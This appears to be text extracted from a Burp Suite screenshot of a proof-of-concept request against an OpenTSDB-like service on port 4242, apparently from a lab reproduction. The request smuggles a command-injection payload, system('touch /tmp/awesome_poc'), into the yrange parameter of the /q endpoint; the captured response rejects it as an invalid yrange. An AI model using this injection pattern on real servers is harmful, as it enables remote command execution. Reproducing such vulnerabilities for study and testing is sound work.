 Send
Cancel
Target: http://your-ip:4242
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=
[0:system(%27touch%20/tmp/awesome_poc%27)]&wxh=1516x644&style=linespoint&baba=lala&grid
=t&json HTTP/1.1
2 Host: your-ip:4242
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Accept-Language: en
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":"'yrange' was invalid. Must be in the format [min:max]."
}
Inspector
Notes